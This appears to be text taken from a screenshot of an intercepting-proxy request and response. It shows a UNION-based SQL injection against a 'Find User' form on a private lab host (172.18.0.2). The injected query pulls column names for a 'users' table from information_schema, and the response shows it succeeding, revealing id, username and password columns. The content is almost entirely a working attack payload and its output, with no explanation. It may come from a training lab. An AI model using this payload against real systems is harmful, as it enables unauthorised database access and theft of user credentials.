 Request
Pretty Raw Hex \n
1 GET /?user=
'+union+select+1,2,(select+group_concat(column_name)+from+information_schema.c
olumns+where+table_schema+%3d+'testdb'+and+table_name%3d'users')--+- HTTP/1.1
2 Host: 172.18.0.2
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.18.0.2/?user=admin
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
22 <form action="" method="get">
23 <label for="user">
Find User:
</label>
24 <input type="text" id="user" name="user" placeholder="
Enter username">
25 <button type="submit">
Find
</button>
26 </form>
27
28 <div class="results">
29 <p>
Username: 2 - Password: id,username,password
</p>
</div>